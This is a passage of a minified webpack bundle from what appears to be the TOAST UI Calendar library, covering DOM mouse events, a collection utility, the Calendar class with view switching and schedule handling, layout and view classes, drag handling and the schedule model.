if(obj.fireEvent){obj.fireEvent('on'+type,eventData);}},mouseEvent:function(type,eventObj){var evt,e;e=util.extend({bubbles:true,cancelable:(type!=='mousemove'),view:window,wheelDelta:0,detail:0,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:false,altKey:false,shiftKey:false,metaKey:false,button:0,relatedTarget:undefined},eventObj);if(browser.msie&&browser.version<9){delete e.wheelDelta;}\nif(typeof document.createEvent==='function'){evt=document.createEvent('MouseEvents');evt.initMouseEvent(type,e.bubbles,e.cancelable,e.view,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e.button,document.body.parentNode);}else if(document.createEventObject){evt=document.createEventObject();util.forEach(e,function(value,propName){evt[propName]=value;},this);evt.button={0:1,1:4,2:2}[evt.button]||evt.button;}\nreturn evt;},getMouseButton:function(mouseEvent){var button,primary='0,1,3,5,7',secondary='2,6',wheel='4';if(document.implementation.hasFeature('MouseEvents','2.0')){return mouseEvent.button;}\nbutton=String(mouseEvent.button);if(primary.indexOf(button)>-1){return 0;}\nif(secondary.indexOf(button)>-1){return 2;}\nif(~wheel.indexOf(button)){return 1;}\nreturn-1;}};module.exports=domevent;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var forEachProp=util.forEachOwnProperties,forEachArr=util.forEachArray,isFunc=util.isFunction,isObj=util.isObject;var aps=Array.prototype.slice;function Collection(getItemIDFn){this.items={};this.length=0;if(isFunc(getItemIDFn)){this.getItemID=getItemIDFn;}}\nCollection.and=function(filters){var cnt;filters=aps.call(arguments);cnt=filters.length;return function(item){var i=0;for(;i<cnt;i+=1){if(!filters[i].call(null,item)){return false;}}\nreturn true;};};Collection.or=function(filters){var cnt;filters=aps.call(arguments);cnt=filters.length;return function(item){var i=1,result=filters[0].call(null,item);for(;i<cnt;i+=1){result=(result||filters[i].call(null,item));}\nreturn result;};};Collection.merge=function(collections){var cols=aps.call(arguments),newItems={},merged=new Collection(cols[0].getItemID),extend=util.extend;forEachArr(cols,function(col){extend(newItems,col.items);});merged.items=newItems;merged.length=util.keys(merged.items).length;return merged;};Collection.prototype.getItemID=function(item){return String(item._id);};Collection.prototype.add=function(item){var self=this,id,ownItems;if(arguments.length>1){forEachArr(aps.call(arguments),function(o){self.add(o);});return;}\nid=this.getItemID(item);ownItems=this.items;if(!ownItems[id]){this.length+=1;}\nownItems[id]=item;};Collection.prototype.remove=function(id){var self=this,removed=[],ownItems,itemToRemove;if(!this.length){return removed;}\nif(arguments.length>1){removed=util.map(aps.call(arguments),function(_id){return self.remove(_id);});return removed;}\nownItems=this.items;if(isObj(id)){id=this.getItemID(id);}\nif(!ownItems[id]){return removed;}\nthis.length-=1;itemToRemove=ownItems[id];delete ownItems[id];return itemToRemove;};Collection.prototype.clear=function(){this.items={};this.length=0;};Collection.prototype.has=function(id){var isFilter,has;if(!this.length){return false;}\nisFilter=isFunc(id);has=false;if(isFilter){this.each(function(item){if(id(item)===true){has=true;return false;}\nreturn true;});}else{id=isObj(id)?this.getItemID(id):id;has=util.isExisty(this.items[id]);}\nreturn has;};Collection.prototype.doWhenHas=function(id,fn,context){var item=this.items[id];if(!util.isExisty(item)){return;}\nfn.call(context||this,item);};Collection.prototype.find=function(filter){var result=new Collection();if(this.hasOwnProperty('getItemID')){result.getItemID=this.getItemID;}\nthis.each(function(item){if(filter(item)===true){result.add(item);}});return result;};Collection.prototype.groupBy=function(key,groupFunc){var result={},collection,baseValue,keyIsFunc=isFunc(key),getItemIDFn=this.getItemID;if(util.isArray(key)){util.forEachArray(key,function(k){result[String(k)]=new Collection(getItemIDFn);});if(!groupFunc){return result;}\nkey=groupFunc;keyIsFunc=true;}\nthis.each(function(item){if(keyIsFunc){baseValue=key(item);}else{baseValue=item[key];if(isFunc(baseValue)){baseValue=baseValue.apply(item);}}\ncollection=result[baseValue];if(!collection){collection=result[baseValue]=new Collection(getItemIDFn);}\ncollection.add(item);});return result;};Collection.prototype.single=function(filter){var result,useFilter=util.isFunction(filter);this.each(function(item){if(!useFilter){result=item;return false;}\nif(filter(item)){result=item;return false;}\nreturn true;},this);return result;};Collection.prototype.sort=function(compareFunction){var arr=[];this.each(function(item){arr.push(item);});if(isFunc(compareFunction)){arr=arr.sort(compareFunction);}\nreturn arr;};Collection.prototype.each=function(iteratee,context){forEachProp(this.items,iteratee,context||this);};Collection.prototype.toArray=function(){if(!this.length){return[];}\nreturn util.map(this.items,function(item){return item;});};module.exports=Collection;},function(module,exports){'use strict';var cssPrefix='tui-full-calendar-',alldayGetViewID=new RegExp('^'+cssPrefix+'weekday[\\\\s]tui-view-(\\\\d+)'),alldayCheckPermission=new RegExp('^'+cssPrefix+'schedule(-title)?$'),timeGetViewID=new RegExp('^'+cssPrefix+'time-date[\\\\s]tui-view-(\\\\d+)');var config={throwError:function(msg){throw new Error(msg);},cssPrefix:cssPrefix,classname:function(str){str=str||'';if(str.charAt(0)==='.'){return'.'+config.cssPrefix+str.slice(1);}\nreturn config.cssPrefix+str;},allday:{getViewIDRegExp:alldayGetViewID,checkCondRegExp:alldayCheckPermission},daygrid:{getViewIDRegExp:alldayGetViewID,checkCondRegExp:alldayCheckPermission},time:{getViewIDRegExp:timeGetViewID}};module.exports=config;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1),Handlebars=__webpack_require__(7);var dw=__webpack_require__(29),datetime=__webpack_require__(27),Layout=__webpack_require__(36),Drag=__webpack_require__(38),controllerFactory=__webpack_require__(39),weekViewFactory=__webpack_require__(52),monthViewFactory=__webpack_require__(95),TZDate=__webpack_require__(28).Date,config=__webpack_require__(34),timezone=__webpack_require__(28),reqAnimFrame=__webpack_require__(55);var mmin=Math.min;function Calendar(container,options){var opt=options;if(util.isString(container)){container=document.querySelector(container);}\nthis._calendarColor={};this._renderDate=new TZDate();this._renderRange={start:null,end:null};this._controller=_createController(options);this._controller.setCalendars(options.calendars);this._layout=new Layout(container,this._controller.theme);this._dragHandler=new Drag({distance:10},this._layout.container);this._viewName=opt.defaultView||'week';this._refreshMethod=null;this._scrollToNowMethod=null;this._requestScrollToNow=false;this._openCreationPopup=null;this._hideMoreView=null;this._requestRender=0;this._options={};this._initialize(options);}\nCalendar.prototype.destroy=function(){this._dragHandler.destroy();this._controller.off();this._layout.clear();this._layout.destroy();util.forEach(this._options.template,function(func,name){if(func){Handlebars.unregisterHelper(name+'-tmpl');}});this._options=this._renderDate=this._controller=this._layout=this._dragHandler=this._viewName=this._refreshMethod=this._scrollToNowMethod=null;};Calendar.prototype._initialize=function(options){var controller=this._controller,viewName=this._viewName,timezones=options.timezones||[];this._options=util.extend({defaultView:viewName,taskView:true,scheduleView:true,template:util.extend({allday:null,time:null},util.pick(options,'template')||{}),week:util.extend({},util.pick(options,'week')||{}),month:util.extend({},util.pick(options,'month')||{}),calendars:[],useCreationPopup:false,useDetailPopup:false,timezones:options.timezones||[{timezoneOffset:0,displayLabel:'',tooltip:''}]},options);this._options.week=util.extend({startDayOfWeek:0,workweek:false},util.pick(this._options,'week')||{});this._options.month=util.extend({startDayOfWeek:0,workweek:false,scheduleFilter:function(schedule){return Boolean(schedule.isVisible)&&(schedule.category==='allday'||schedule.category==='time');}},util.pick(options,'month')||{});this._layout.controller=controller;util.forEach(this._options.template,function(func,name){if(func){Handlebars.registerHelper(name+'-tmpl',func);}});if(timezones.length){timezone.setOffsetByTimezoneOption(timezones[0].timezoneOffset);}\nthis.changeView(viewName,true);};Calendar.prototype.createSchedules=function(schedules,silent){var calColor=this._calendarColor;util.forEach(schedules,function(obj){var color=calColor[obj.calendarId];if(color){obj.color=color.color;obj.bgColor=color.bgColor;obj.borderColor=color.borderColor;}});this._controller.createSchedules(schedules,silent);if(!silent){this.render();}};Calendar.prototype.getSchedule=function(scheduleId,calendarId){return this._controller.schedules.single(function(model){return model.id===scheduleId&&model.calendarId===calendarId;});};Calendar.prototype.updateSchedule=function(scheduleId,calendarId,scheduleData,silent){var ctrl=this._controller,ownSchedules=ctrl.schedules,schedule=ownSchedules.single(function(model){return model.id===scheduleId&&model.calendarId===calendarId;});if(schedule){ctrl.updateSchedule(schedule,scheduleData);if(!silent){this.render();}}};Calendar.prototype.deleteSchedule=function(scheduleId,calendarId,silent){var ctrl=this._controller,ownSchedules=ctrl.schedules,schedule=ownSchedules.single(function(model){return model.id===scheduleId&&model.calendarId===calendarId;});if(!schedule){return;}\nctrl.deleteSchedule(schedule);if(!silent){this.render();}};Calendar.prototype._getWeekDayRange=function(date,startDayOfWeek,workweek){var day,start,end,range,msFrom=datetime.millisecondsFrom;startDayOfWeek=(startDayOfWeek||0);date=util.isDate(date)?date:new TZDate(date);day=date.getDay();start=new TZDate(Number(date)-\nmsFrom('day',day)+\nmsFrom('day',startDayOfWeek));end=new TZDate(Number(start)+msFrom('day',6));if(day<startDayOfWeek){start=new TZDate(Number(start)-msFrom('day',7));end=new TZDate(Number(end)-msFrom('day',7));}\nif(workweek){range=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY);range=util.filter(range,function(weekday){return!datetime.isWeekend(weekday.getDay());});start=range[0];end=range[range.length-1];}\nreturn[start,end];};Calendar.prototype.toggleSchedules=function(calendarId,toHide,render){var ownSchedules=this._controller.schedules;render=util.isExisty(render)?render:true;calendarId=util.isArray(calendarId)?calendarId:[calendarId];ownSchedules.each(function(schedule){if(~util.inArray(schedule.calendarId,calendarId)){schedule.set('isVisible',!toHide);}});if(render){this.render();}};Calendar.prototype.render=function(){var renderFunc=function(){if(this._refreshMethod){this._refreshMethod();}\nif(this._layout){this._layout.render();}\nif(this._scrollToNowMethod&&this._requestScrollToNow){this._scrollToNowMethod();}\nthis._requestScrollToNow=false;this._requestRender=null;};if(this._requestRender){reqAnimFrame.cancelAnimFrame(this._requestRender);}\nthis._requestRender=reqAnimFrame.requestAnimFrame(renderFunc,this);};Calendar.prototype.clear=function(){this._controller.clearSchedules();this.render();};Calendar.prototype.scrollToNow=function(){if(this._scrollToNowMethod){this._requestScrollToNow=true;}};Calendar.prototype.today=function(){this._renderDate=new TZDate();this._setViewName(this._viewName);this.move();this.render();};Calendar.prototype.move=function(offset){var renderDate=dw(this._renderDate),viewName=this._viewName,view=this._getCurrentView(),recursiveSet=_setOptionRecurseively,startDate,endDate,tempDate,startDayOfWeek,visibleWeeksCount,workweek,datetimeOptions;offset=util.isExisty(offset)?offset:0;if(viewName==='month'){startDayOfWeek=util.pick(this._options,'month','startDayOfWeek')||0;visibleWeeksCount=mmin(util.pick(this._options,'month','visibleWeeksCount')||0,6);workweek=util.pick(this._options,'month','workweek')||false;if(visibleWeeksCount){datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:false,visibleWeeksCount:visibleWeeksCount,workweek:workweek};renderDate.addDate(offset*7*datetimeOptions.visibleWeeksCount);tempDate=datetime.arr2dCalendar(this._renderDate,datetimeOptions);recursiveSet(view,function(childView,opt){opt.renderMonth=datetime.format(renderDate.d,'YYYY-MM-DD');});}else{datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:true,workweek:workweek};renderDate.addMonth(offset);tempDate=datetime.arr2dCalendar(this._renderDate,datetimeOptions);recursiveSet(view,function(childView,opt){opt.renderMonth=datetime.format(renderDate.d,'YYYY-MM');});}\nstartDate=tempDate[0][0];endDate=tempDate[tempDate.length-1][tempDate[tempDate.length-1].length-1];}else if(viewName==='week'){renderDate.addDate(offset*7);startDayOfWeek=util.pick(this._options,'week','startDayOfWeek')||0;workweek=util.pick(this._options,'week','workweek')||false;tempDate=this._getWeekDayRange(renderDate.d,startDayOfWeek,workweek);startDate=tempDate[0];endDate=tempDate[1];recursiveSet(view,function(childView,opt){opt.renderStartDate=datetime.format(startDate,'YYYY-MM-DD');opt.renderEndDate=datetime.format(endDate,'YYYY-MM-DD');childView.setState({collapsed:true});});}else if(viewName==='day'){renderDate.addDate(offset);startDate=endDate=renderDate.d;recursiveSet(view,function(childView,opt){opt.renderStartDate=datetime.format(startDate,'YYYY-MM-DD');opt.renderEndDate=datetime.format(endDate,'YYYY-MM-DD');childView.setState({collapsed:true});});}\nthis._renderDate=renderDate.d;this._renderRange={start:startDate,end:endDate};};Calendar.prototype.setDate=function(date){if(util.isString(date)){date=datetime.parse(date);}\nthis._renderDate=new TZDate(Number(date));this._setViewName(this._viewName);this.move(0);this.render();};Calendar.prototype.next=function(){this.move(1);this.render();};Calendar.prototype.prev=function(){this.move(-1);this.render();};Calendar.prototype._getCurrentView=function(){var viewName=this._viewName;if(viewName==='day'){viewName='week';}\nreturn util.pick(this._layout.children.items,viewName);};Calendar.prototype.setCalendarColor=function(calendarId,option,silent){var calColor=this._calendarColor,ownSchedules=this._controller.schedules,ownColor=calColor[calendarId];if(!util.isObject(option)){config.throwError('Calendar#changeCalendarColor(): color \ub294 {color: \\'\\', bgColor: \\'\\'} \ud615\ud0dc\uc5ec\uc57c \ud569\ub2c8\ub2e4.');}\nownColor=calColor[calendarId]=util.extend({color:'#000',bgColor:'#a1b56c',borderColor:'#a1b56c'},option);ownSchedules.each(function(model){if(model.calendarId!==calendarId){return;}\nmodel.color=ownColor.color;model.bgColor=ownColor.bgColor;model.borderColor=ownColor.borderColor;});if(silent){this.render();}};Calendar.prototype._onClick=function(clickScheduleData){this.fire('clickSchedule',clickScheduleData);};Calendar.prototype._onClickDayname=function(clickScheduleData){this.fire('clickDayname',clickScheduleData);};Calendar.prototype._onBeforeCreate=function(createScheduleData){if(this._options.useCreationPopup&&!createScheduleData.useCreationPopup){if(this._showCreationPopup){this._showCreationPopup(createScheduleData);return;}}\nthis.fire('beforeCreateSchedule',createScheduleData);};Calendar.prototype._onBeforeUpdate=function(updateScheduleData){this.fire('beforeUpdateSchedule',updateScheduleData);};Calendar.prototype._onBeforeDelete=function(deleteScheduleData){this.fire('beforeDeleteSchedule',deleteScheduleData);};Calendar.prototype._onAfterRenderSchedule=function(scheduleData){this.fire('afterRenderSchedule',scheduleData);};Calendar.prototype._toggleViewSchedule=function(isAttach,view){var self=this,handler=view.handler,method=isAttach?'on':'off';util.forEach(handler.click,function(clickHandler){clickHandler[method]('clickSchedule',self._onClick,self);});util.forEach(handler.dayname,function(clickHandler){clickHandler[method]('clickDayname',self._onClickDayname,self);});util.forEach(handler.creation,function(creationHandler){creationHandler[method]('beforeCreateSchedule',self._onBeforeCreate,self);creationHandler[method]('beforeDeleteSchedule',self._onBeforeDelete,self);});util.forEach(handler.move,function(moveHandler){moveHandler[method]('beforeUpdateSchedule',self._onBeforeUpdate,self);});util.forEach(handler.resize,function(resizeHandler){resizeHandler[method]('beforeUpdateSchedule',self._onBeforeUpdate,self);});view[method]('afterRenderSchedule',self._onAfterRenderSchedule,self);};Calendar.prototype.changeView=function(newViewName,force){var self=this,layout=this._layout,controller=this._controller,dragHandler=this._dragHandler,options=this._options,viewName=this._viewName,created;if(!force&&viewName===newViewName){return;}\nthis._setViewName(newViewName);if(viewName==='day'){viewName='week';}\nif(newViewName==='day'){newViewName='week';}\nlayout.children.doWhenHas(viewName,function(view){self._toggleViewSchedule(false,view);});layout.clear();if(newViewName==='month'){created=_createMonthView(controller,layout.container,dragHandler,options);}else if(newViewName==='week'||newViewName==='day'){created=_createWeekView(controller,layout.container,dragHandler,options);}\nlayout.addChild(created.view);layout.children.doWhenHas(newViewName,function(view){self._toggleViewSchedule(true,view);});this._refreshMethod=created.refresh;this._scrollToNowMethod=created.scrollToNow;this._openCreationPopup=created.openCreationPopup;this._showCreationPopup=created.showCreationPopup;this._hideMoreView=created.hideMoreView;this.move();this.render();};Calendar.prototype.toggleTaskView=function(enabled){var viewName=this._viewName,options=this._options;options.taskView=enabled;this.changeView(viewName,true);};Calendar.prototype.toggleScheduleView=function(enabled){var viewName=this._viewName,options=this._options;options.scheduleView=enabled;this.changeView(viewName,true);};Calendar.prototype._setViewName=function(viewName){this._viewName=viewName;};Calendar.prototype.getElement=function(scheduleId,calendarId){var schedule=this.getSchedule(scheduleId,calendarId);if(schedule){return document.querySelector('[data-schedule-id=\"'+scheduleId+'\"][data-calendar-id=\"'+calendarId+'\"]');}\nreturn null;};Calendar.prototype.setTheme=function(theme){var result=this._controller.setTheme(theme);this.changeView(this.getViewName(),true);return result;};Calendar.prototype.setOptions=function(options,silent){util.forEach(options,function(value,name){if(util.isObject(value)&&!util.isArray(value)){util.forEach(value,function(innerValue,innerName){this._options[name][innerName]=innerValue;},this);}else{this._options[name]=value;}},this);if(!silent){this.changeView(this._viewName,true);}};Calendar.prototype.getOptions=function(){return this._options;};Calendar.prototype.getDate=function(){return this._renderDate;};Calendar.prototype.getDateRangeStart=function(){return this._renderRange.start;};Calendar.prototype.getDateRangeEnd=function(){return this._renderRange.end;};Calendar.prototype.getViewName=function(){return this._viewName;};Calendar.prototype.setCalendars=function(calendars){this._controller.setCalendars(calendars);this.render();};Calendar.prototype.openCreationPopup=function(schedule){if(this._openCreationPopup){this._openCreationPopup(schedule);}};Calendar.prototype.hideMoreView=function(){if(this._hideMoreView){this._hideMoreView();}};Calendar.setTimezoneOffset=function(offset){timezone.setOffset(offset);};Calendar.setTimezoneOffsetCallback=function(callback){timezone.setOffsetCallback(callback);};function _createController(options){return controllerFactory(options);}\nfunction _createWeekView(controller,container,dragHandler,options){return weekViewFactory(controller,container,dragHandler,options);}\nfunction _createMonthView(controller,container,dragHandler,options){return monthViewFactory(controller,container,dragHandler,options);}\nfunction _setOptionRecurseively(view,func){view.recursive(function(childView){var opt=childView.options;if(!opt){return;}\nfunc(childView,opt);});}\nutil.CustomEvents.mixin(Calendar);module.exports=Calendar;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var Collection=__webpack_require__(33);var View=__webpack_require__(37);function Layout(container,theme){container=domutil.appendHTMLElement('div',container,config.classname('layout'));this.container=container;this.children=new Collection(function(childView){return childView.viewName;});this.theme=theme;this.applyTheme();}\nutil.inherit(Layout,View);Layout.prototype.clear=function(){this.children.each(function(childView){childView.destroy();});this.children.clear();this.container.innerHTML='';};Layout.prototype.removeChild=function(viewName){this.children.remove(viewName);};Layout.prototype.toggleChildView=function(viewName){var container,prefix=['add','remove'],flag;this.children.each(function(childView){container=childView.container;flag=Number(childView.viewName===viewName);domutil[prefix[flag]+'Class'](container,config.classname('hidden'));});};Layout.prototype.applyTheme=function(){var style=this.container.style;var theme=this.theme.common;style.backgroundColor=theme.backgroundColor;};module.exports=Layout;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var domutil=__webpack_require__(31);var Collection=__webpack_require__(33);function View(container){var id=util.stamp(this);if(util.isUndefined(container)){container=domutil.appendHTMLElement('div');}\ndomutil.addClass(container,this.cssprefix(id));this.id=id;this.container=container;this.children=new Collection(function(view){return util.stamp(view);});this.parent=null;this.state={};}\nView.prototype.cssPrefix='tui-view-';View.prototype.addChild=function(view,fn){if(fn){fn.call(view,this);}\nview.parent=this;this.children.add(view);};View.prototype.removeChild=function(id,fn){var view=util.isNumber(id)?this.children.items[id]:id;id=util.stamp(view);if(fn){fn.call(view,this);}\nthis.children.remove(id);};View.prototype.render=function(){this.children.each(function(childView){childView.render();});};View.prototype.recursive=function(fn,skipThis){if(!util.isFunction(fn)){return;}\nif(!skipThis){fn(this);}\nthis.children.each(function(childView){childView.recursive(fn);});};View.prototype.resize=function(){var args=Array.prototype.slice.call(arguments),parent=this.parent;while(parent){if(util.isFunction(parent._onResize)){parent._onResize.apply(parent,args);}\nparent=parent.parent;}};View.prototype._beforeDestroy=function(){};View.prototype._destroy=function(){this._beforeDestroy();this.children.clear();this.container.innerHTML='';this.id=this.parent=this.children=this.container=null;};View.prototype.destroy=function(isChildView){this.children.each(function(childView){childView.destroy(true);childView._destroy();});if(isChildView){return;}\nthis._destroy();};View.prototype.getViewBound=function(){var container=this.container,position=domutil.getPosition(container),size=domutil.getSize(container);return{x:position[0],y:position[1],width:size[0],height:size[1]};};View.prototype.cssprefix=function(className){return this.cssPrefix+(className||'');};View.prototype.setState=function(state){util.extend(this.state,state);};util.CustomEvents.mixin(View);module.exports=View;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);function Drag(options,container){domevent.on(container,'mousedown',this._onMouseDown,this);this.options=util.extend({distance:10,exclude:null},options);this.container=container;this._cancelled=false;this._isMoved=false;this._distance=0;this._dragStartFired=false;this._dragStartEventData=null;}\nDrag.prototype.destroy=function(){domevent.off(this.container,'mousedown',this._onMouseDown,this);this._isMoved=null;this.container=null;};Drag.prototype._clearData=function(){this._cancelled=false;this._distance=0;this._isMoved=false;this._dragStartFired=false;this._dragStartEventData=null;};Drag.prototype._toggleDragEvent=function(toBind){var container=this.container,domMethod,method;if(toBind){domMethod='on';method='disable';}else{domMethod='off';method='enable';}\ndomutil[method+'TextSelection'](container);domutil[method+'ImageDrag'](container);domevent[domMethod](global.document,{mousemove:this._onMouseMove,mouseup:this._onMouseUp},this);};Drag.prototype._getEventData=function(mouseEvent){return{target:mouseEvent.target||mouseEvent.srcElement,originEvent:mouseEvent};};Drag.prototype._onMouseDown=function(mouseDownEvent){var opt=this.options,target=(mouseDownEvent.srcElement||mouseDownEvent.target);if(domevent.getMouseButton(mouseDownEvent)!==0){return;}\nif(opt.exclude&&opt.exclude(target)){this._cancelled=true;return;}\nthis._clearData();this._dragStartEventData=this._getEventData(mouseDownEvent);this._toggleDragEvent(true);};Drag.prototype._onMouseMove=function(mouseMoveEvent){var distance;if(this._cancelled){this._clearData();return;}\ndistance=this.options.distance;domevent.preventDefault(mouseMoveEvent);if(this._distance<distance){this._distance+=1;return;}\nthis._isMoved=true;if(!this._dragStartFired){this._dragStartFired=true;if(!this.invoke('dragStart',this._dragStartEventData)){this._toggleDragEvent(false);this._clearData();return;}}\nthis.fire('drag',this._getEventData(mouseMoveEvent));};Drag.prototype._onMouseUp=function(mouseUpEvent){if(this._cancelled){return;}\nthis._toggleDragEvent(false);if(this._isMoved){this._isMoved=false;this.fire('dragEnd',this._getEventData(mouseUpEvent));}else{this.fire('click',this._getEventData(mouseUpEvent));}\nthis._clearData();};util.CustomEvents.mixin(Drag);module.exports=Drag;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Base=__webpack_require__(40),Core=__webpack_require__(48),Week=__webpack_require__(49),Month=__webpack_require__(51);function mixin(from,to,propertyName){var obj=to[propertyName]={};util.forEach(from,function(method,methodName){obj[methodName]=util.bind(method,to);});}\nmodule.exports=function(options){var controller=new Base(options);mixin(Core,controller,'Core');mixin(Week,controller,'Week');mixin(Month,controller,'Month');controller.Core.theme=controller.theme;controller.Week.theme=controller.theme;controller.Month.theme=controller.theme;return controller;};},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Schedule=__webpack_require__(41);var ScheduleViewModel=__webpack_require__(44);var datetime=__webpack_require__(27);var common=__webpack_require__(30);var Theme=__webpack_require__(45);function Base(options){options=options||{};this.groupFunc=options.groupFunc||function(viewModel){var model=viewModel.model;if(viewModel.model.isAllDay){return'allday';}\nif(model.category==='time'&&(model.end-model.start>datetime.MILLISECONDS_PER_DAY)){return'allday';}\nreturn model.category;};this.schedules=common.createScheduleCollection();this.dateMatrix={};this.theme=new Theme(options.theme);this.calendars=[];}\nBase.prototype._getContainDatesInSchedule=function(schedule){var range=datetime.range(datetime.start(schedule.getStarts()),datetime.end(schedule.getEnds()),datetime.MILLISECONDS_PER_DAY);return range;};Base.prototype.createSchedule=function(options,silent){var schedule,scheduleData={data:options};if(!this.invoke('beforeCreateSchedule',scheduleData)){return null;}\nschedule=this.addSchedule(Schedule.create(options));if(!silent){this.fire('createdSchedule',schedule);}\nreturn schedule;};Base.prototype.createSchedules=function(dataList,silent){var self=this;return util.map(dataList,function(data){return self.createSchedule(data,silent);});};Base.prototype.updateSchedule=function(schedule,options){var start=options.start||schedule.start;var end=options.end||schedule.end;options=options||{};if(options.title){schedule.set('title',options.title);}\nif(options.isAllDay){schedule.set('isAllDay',options.isAllDay);}\nif(options.start||options.end){if(schedule.isAllDay){schedule.setAllDayPeriod(start,end);}else{schedule.setTimePeriod(start,end);}}\nif(options.color){schedule.set('color',options.color);}\nif(options.bgColor){schedule.set('bgColor',options.bgColor);}\nif(options.borderColor){schedule.set('borderColor',options.borderColor);}\nif(options.origin){schedule.set('origin',options.origin);}\nif(!util.isUndefined(options.isPending)){schedule.set('isPending',options.isPending);}\nif(!util.isUndefined(options.isFocused)){schedule.set('isFocused',options.isFocused);}\nthis._removeFromMatrix(schedule);this._addToMatrix(schedule);this.fire('updateSchedule');return schedule;};Base.prototype.deleteSchedule=function(schedule){this._removeFromMatrix(schedule);this.schedules.remove(schedule);return schedule;};Base.prototype._addToMatrix=function(schedule){var ownMatrix=this.dateMatrix;var containDates=this._getContainDatesInSchedule(schedule);util.forEach(containDates,function(date){var ymd=datetime.format(date,'YYYYMMDD'),matrix=ownMatrix[ymd]=ownMatrix[ymd]||[];matrix.push(util.stamp(schedule));});};Base.prototype._removeFromMatrix=function(schedule){var modelID=util.stamp(schedule);util.forEach(this.dateMatrix,function(matrix){var index=util.inArray(modelID,matrix);if(~index){matrix.splice(index,1);}},this);};Base.prototype.addSchedule=function(schedule,silent){this.schedules.add(schedule);this._addToMatrix(schedule);if(!silent){this.fire('addedSchedule',schedule);}\nreturn schedule;};Base.prototype.splitScheduleByDateRange=function(start,end,scheduleCollection){var range=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY),ownMatrix=this.dateMatrix,result={};util.forEachArray(range,function(date){var ymd=datetime.format(date,'YYYYMMDD'),matrix=ownMatrix[ymd],collection;collection=result[ymd]=common.createScheduleCollection();if(matrix&&matrix.length){util.forEachArray(matrix,function(id){scheduleCollection.doWhenHas(id,function(schedule){collection.add(schedule);});});}});return result;};Base.prototype.findByDateRange=function(start,end){var range=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY),ownSchedules=this.schedules.items,ownMatrix=this.dateMatrix,dformat=datetime.format,result={},matrix,ymd,viewModels;util.forEachArray(range,function(date){ymd=dformat(date,'YYYYMMDD');matrix=ownMatrix[ymd];viewModels=result[ymd]=common.createScheduleCollection();if(matrix&&matrix.length){viewModels.add.apply(viewModels,util.map(matrix,function(id){return ScheduleViewModel.create(ownSchedules[id]);}));}});return result;};Base.prototype.clearSchedules=function(){this.dateMatrix={};this.schedules.clear();this.fire('clearSchedules');};Base.prototype.setTheme=function(theme){return this.theme.setStyles(theme);};Base.prototype.setCalendars=function(calendars){this.calendars=calendars;};util.CustomEvents.mixin(Base);module.exports=Base;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var TZDate=__webpack_require__(28).Date;var datetime=__webpack_require__(27);var dirty=__webpack_require__(42);var model=__webpack_require__(43);var SCHEDULE_CATEGORY={MILESTONE:'milestone',TASK:'task',ALLDAY:'allday',TIME:'time'};function Schedule(){this.id='';this.title='';this.isAllDay=false;this.start=null;this.end=null;this.color='#000';this.isVisible=true;this.bgColor='#a1b56c';this.dragBgColor='#a1b56c';this.borderColor='#000';this.calendarId='';this.category='';this.dueDateClass='';this.customStyle='';this.isPending=false;this.isFocused=false;this.isReadOnly=false;this.isPrivate=false;this.location='';this.attendees=[];this.recurrenceRule='';this.raw=null;util.stamp(this);}\nSchedule.schema={required:['title'],dateRange:['start','end']};Schedule.create=function(data){var inst=new Schedule();inst.init(data);return inst;};Schedule.prototype.init=function(options){options=util.extend({},options);if(options.category===SCHEDULE_CATEGORY.ALLDAY){options.isAllDay=true;}\nthis.id=options.id||'';this.title=options.title||'';this.isAllDay=util.isExisty(options.isAllDay)?options.isAllDay:false;this.isVisible=util.isExisty(options.isVisible)?options.isVisible:true;this.color=options.color||this.color;this.bgColor=options.bgColor||this.bgColor;this.dragBgColor=options.dragBgColor||this.dragBgColor;this.borderColor=options.borderColor||this.borderColor;this.calendarId=options.calendarId||'';this.category=options.category||'';this.dueDateClass=options.dueDateClass||'';this.customStyle=options.customStyle||'';this.location=options.location||'';this.attendees=options.attendees||[];this.recurrenceRule=options.recurrenceRule||'';this.isPrivate=options.isPrivate||false;this.isPending=options.isPending||false;this.isFocused=options.isFocused||false;this.isReadOnly=options.isReadOnly||false;if(this.isAllDay){this.setAllDayPeriod(options.start,options.end);}else{this.setTimePeriod(options.start,options.end);}\nif(options.category===SCHEDULE_CATEGORY.MILESTONE||options.category===SCHEDULE_CATEGORY.TASK){this.start=new TZDate(this.end);}\nthis.raw=options.raw||null;};Schedule.prototype.setAllDayPeriod=function(start,end){if(util.isString(start)){start=datetime.parse(start.substring(0,10));}\nif(util.isString(end)){end=datetime.parse(end.substring(0,10));}\nthis.start=start;this.start.setHours(0,0,0);this.end=end||new TZDate(this.start);this.end.setHours(23,59,59);};Schedule.prototype.setTimePeriod=function(start,end){this.start=new TZDate(start||Date.now());this.end=new TZDate(end||this.start);if(!end){this.end.setMinutes(this.end.getMinutes()+30);}};Schedule.prototype.getStarts=function(){return this.start;};Schedule.prototype.getEnds=function(){return this.end;};Schedule.prototype.cid=function(){return util.stamp(this);};Schedule.prototype.equals=function(schedule){if(this.id!==schedule.id){return false;}\nif(this.title!==schedule.title){return false;}\nif(this.isAllDay!==schedule.isAllDay){return false;}\nif(datetime.compare(this.getStarts(),schedule.getStarts())!==0){return false;}\nif(datetime.compare(this.getEnds(),schedule.getEnds())!==0){return false;}\nif(this.color!==schedule.color){return false;}\nif(this.bgColor!==schedule.bgColor){return false;}\nif(this.dragBgColor!==schedule.dragBgColor){return false;}\nif(this.borderColor!==schedule.borderColor){return false;}\nreturn 